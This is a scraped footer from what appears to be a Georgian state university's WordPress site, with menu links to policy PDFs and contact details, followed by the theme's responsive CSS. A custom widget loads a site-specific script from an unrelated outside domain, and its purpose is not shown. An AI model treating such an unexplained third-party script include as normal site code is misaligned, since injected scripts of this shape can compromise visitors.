<li id="menu-item-6943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6943"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Internal-and-External-Mechanisms-of-Educational-Program-Quality-Assurance.pdf">Internal and External Mechanisms of educational program quality assurance</a></li>
<li id="menu-item-6993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6993"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Methodology-of-Strategic-planning.pdf">Strategic planning methodology</a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/24.Methodology-of-planning-developing-and-elaboration-of-educational-programs.pdf">Methodology of planning, developing and elaboration of educational programs</a></li>
</ul></div></div><div id="custom_html-28"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/sjuni.js"></script></div></div>    </div>
    <div class="fixed3 last_column">
     <div id="text-12"><h2>INFORMATION FOR</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-11"><div class="menu-information-for-container"><ul id="menu-information-for" class="menu"><li id="menu-item-17139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17139"><a href="https://sjuni.edu.ge/en/vetproeng/">VETPRO</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="https://sjuni.edu.ge/en/ditech-eng/">DITECH</a></li>
<li id="menu-item-14672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14672"><a href="https://sjuni.edu.ge/cif-eepiiq/">CIF-EEPIIQ</a></li>
<li id="menu-item-13766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13766"><a href="https://sjuni.edu.ge/en/ethics-2/">ETHICS</a></li>
<li id="menu-item-7973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7973"><a href="https://sjuni.edu.ge/en/integrity-6/">INTEGRITY</a></li>
<li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6945"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Quality-assessment-system-for-research-activities.pdf">Mechanism for evaluating the quality of research activities of academic staff and the results of the evaluation</a></li>
<li id="menu-item-6946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6946"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/The-Concept-of-Research-Activities.pdf">The Concept of research activities</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7081"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/62.Joint-research-activities-and-cooper.-with-internat.-partn.-1.pdf">Joint research activities and cooperation with international partners</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7082"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/acade.-staff-scientific-productiv.-asses.-system.pdf">Academic staff scientific productivity assessment system</a></li>
</ul></div></div>    </div>
    <div class="clear"></div>
  </div>
  <!--end .container-->
  <!-- footer -->
  
  
  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="social-icons">
                     <a title="facebook" class="fb" target="_blank" href="https://www.facebook.com/%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%AE%E1%83%94%E1%83%9A%E1%83%9B%E1%83%AC%E1%83%98%E1%83%A4%E1%83%9D-%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98-357629064385589/"></a>
                              <a title="twitter" class="tw" target="_blank" href="https://www.youtube.com/results?search_query=%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1+%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98"></a>
                              <a title="google-plus" class="gp" target="_blank" href="https://twitter.com/"></a>
                              <a title="linkedin" class="in" target="_blank" href="https://www.linkedin.com"></a>
                   
               </div>
    <div class="container">




  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="container">
      <div class="copyright-txt">&copy; 2018. საიტის მესაკუთრეა  სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი. ქ. ახალციხე, რუსთაველის ქ. #113;    
E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fa9995948e9b998eba89908f9493d49f9e8fd49d9f">[email&#160;protected]</a>; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1d6f787e69726f5d6e7768737433787968337a78">[email&#160;protected]</a> Tel: (+995 365) 22 19 90, (+995 365) 22 12 19.</div>
                <div class="design-by"><a href="http://www.sktthemes.net/product-category/free-wordpress-themes/" rel="nofollow" target="_blank">J.T.</a></div>
    </div>
    <div class="clear"></div>
  </div>
</div>
</div>
<!--end #pagefixed-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/wp-embed.min.js?ver=5.5.9' id='wp-embed-js'></script>


</body></html>


--- FILE ---
content_type: text/css
request_url: https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/responsive.css?ver=5.5.9
body_size: 1076
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
.left, .right, .copyright-txt, .design-by{ float:none;}
#pagefixed{ width:auto; margin:10px;}
.container { width:auto; padding:0 20px;}
.header{ padding-top:15px;}
.header_right{ float:none; width:auto; }
.headerinfo{ padding:10px 0; float:none;}
.logo{ width:auto; float:none; text-align:center; padding:0;}

.topleft, .topright{ float:none; width:auto; text-align:center; }
.headerinfo .headcol-1, .headerinfo .headcol-2, .headerinfo .headcol-3{ width:auto; border:none; margin:0 0 10px; float:none;}
.social-icons a{ display:inline-block;}
#pagearea .threebox{ width:auto; float:none; margin:0 0 30px; width:85%;}
/*sidebar css*/
#sidebar{ width:100%; float:none;}

/* --------- Pages ------- */
.content-area{ width:auto; margin:0; padding:50px 20px;}
.site-main{ width:auto; margin:0 0 30px; padding:0; float:none;}
h2.section-title{ font-size:22px; line-height:26px;}
/*slider css*/
#slider{ top:0; margin:0; width: 100%}
#wrapfirst{top:0; margin:0; width: 100%}
.nivo-directionNav a{ top:39% !important;}
.nivo-caption, .nivo-controlNav{ display:none !important;}
/*footer css */
.copyright-wrapper{ text-align:center;}
.fixed3{ width:auto; float:none; margin:0 0 15px;}
.cols-3{ width:100% !important; display:block; margin-right:0; margin-bottom:15%;}
div.recent-post p{ line-height:18px;}
/*custom css*/
h2.section_title{ text-align:center;}
/*front blog post*/
.BlogPosts{ float:none; width:auto; margin:0 0 10% 0;}
.post-thumb{ width:30%; float:left; margin:0 25px 15px 0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
.topleft{width:auto;}
.getaquote{display:none;}
}

@media screen and (min-width:300px) and (max-width: 480px){
.post-thumb{ width:100%; float:none; margin:0 0 15px;}
.headerinfo{ margin:0 auto; float:none; padding-left:25px;}
#pagearea .threebox h3{ font-size:16px;}
.post-thumb{ width:100%; float:none; margin:0 0 15px 0;}
.post-thumb img{ width:100%; }
.topleft{width:auto;}
}

/* Mobile Landscape View */
@media screen and (min-width: 480px) and (max-width: 767px){
#pagefixed{ width:460px; margin:0px auto;}
.nivo-caption, .nivo-controlNav{ display:block !important;}
.nivo-caption{ width:65%; bottom:15%; left:20%; }
.slide_info h2{ font-size:20px !important; line-height:30px; text-shadow:1px 0 0 #333;}
.slide_info h2 span{ font-size:30px !important;}
.slide_info p{ font-size:13px !important; }
.headerinfo{ width:225px; margin:0 auto; float:none;}
.topleft{width:auto;}
.getaquote{display:none;}
}


/* Tablet View */
@media screen and (max-width:1209px) and (min-width:768px) { 
#pagefixed{ width:auto; margin:0px 10px;}
.social-icons a{ box-sizing:content-box; margin-bottom:5px; }
.container { width:auto; padding:0 20px;}
.logo{ width:22%;}
.header_right{ width:75%;}
#pagearea .threebox{ width:26.5%; margin-right:30px;}
/*slider css*/
.nivo-caption{ width:55%; bottom:22%;}
.slide_info h2{ font-size:24px !important; line-height:30px; }
.content-area{ width:auto; margin:0; padding:50px 20px;}
#sidebar{ width:30%;}
.site-main{ width:65%;}
.cols-3 h5{ font-size:16px;}
.welcomewrap img{ width:50%;}
.fixed3{ width:27.5%;}
.topleft{width:auto;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.logo{ width:100%; float:none; margin:0 auto; text-align:center;}
.header_right{ width:100%; float:none;}
.fixed3{ width:41%; margin-bottom:25px;}
#pagearea .threebox{ width:25%; margin-right:25px;}
.topleft{width:auto;}
}


@media screen and (max-width: 980px){
.toggleMenu{display: block;}
.sitenav{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; }
.sitenav ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.sitenav ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important; padding:5px 0;}
.sitenav ul li a{padding:5px 10px !important; display:block; color:#000; border:none;}
.sitenav ul li a:hover, .sitenav ul li.current_page_item a{color:#1874c1;  border:none;}
.sitenav ul li ul, .sitenav ul li ul ul{ display:block !important;}
.sitenav ul li ul li a:before{content:"\00BB \00a0";}
.sitenav ul li ul li a{padding-left:20px !important; }
.sitenav ul li ul li a{ border:none;}
.sitenav ul li ul li ul li a{padding-left:30px !important;}
.sitenav ul li ul li ul li ul li a{padding-left:40px !important;}
.sitenav ul li:hover > ul{ background:none !important; box-shadow:none;}
.sitenav ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.sitenav ul li:hover ul li ul, .sitenav ul li:hover ul li:hover > ul, .sitenav ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.sitenav ul li:hover ul li:hover ul, .sitenav ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
}

@media screen and (max-width:1900px) and (min-width:768px) { 
#wrapfirst{font-size: 17px;}
}
@media screen and (max-width:1279px) and (min-width:768px) { 
#wrapfirst{font-size: 13px;}
}